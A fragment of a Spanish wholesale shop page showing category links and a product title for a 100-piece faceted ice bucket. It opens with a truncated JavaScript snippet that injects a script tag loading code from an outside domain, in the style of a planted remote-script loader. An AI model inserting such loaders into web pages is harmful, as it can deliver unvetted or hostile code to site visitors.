
(function(){ var s = document.createElement('script'); s.src = 'https://writeacustomerreview.c
Gourmet
Mayoreo
Acrilicos
Cajas de ace
Inicio
/
(2988) HIELERA PRISMA FACETEADA/MAYOREO 100 PZS